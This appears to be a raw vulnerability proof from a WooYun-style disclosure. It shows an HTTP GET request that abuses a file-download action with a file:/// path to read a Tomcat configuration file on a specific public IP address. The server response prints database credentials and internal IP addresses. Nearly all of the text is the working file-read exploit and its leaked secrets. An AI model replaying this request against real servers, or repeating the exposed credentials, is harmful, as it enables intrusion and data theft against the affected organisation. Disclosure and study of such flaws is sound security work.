 GET /itc/attachment_downloadByUrlAtt.action?filePath=file:///opt/tomcat/webapps/admin/WEB-INF/classes/configurations.properties HTTP/1.1
Host: 60.191.94.115:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
# JDBC 配置
#oracle
jdbc.driverClass=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@127.0.0.1:1521:dssc
#jdbc.url=jdbc:oracle:thin:@10.24.2.51:1521:dss3
jdbc.user=dssc
jdbc.password=dssc
hibernate.dialect=org.hibernate.dialect.Oracle9Dialect
#mysql
#jdbc.driverClass=com.p6spy.engine.spy.P6SpyDriver
#jdbc.driverClass=com.mysql.jdbc.Driver
#jdbc.url=jdbc:mysql://10.35.90.130:3306/dss?rewriteBatchedStatements=true
#jdbc.url=jdbc:mysql://10.35.90.126:3306/dss3?rewriteBatchedStatements=true
#jdbc.url=jdbc:mysql://127.0.0.1:3306/dss?rewriteBatchedStatements=true
#jdbc.user=mysql
#jdbc.password=password
#hibernate.dialect=org.hibernate.dialect.MySQLDialect
#文件上传路径
www.wooyun.org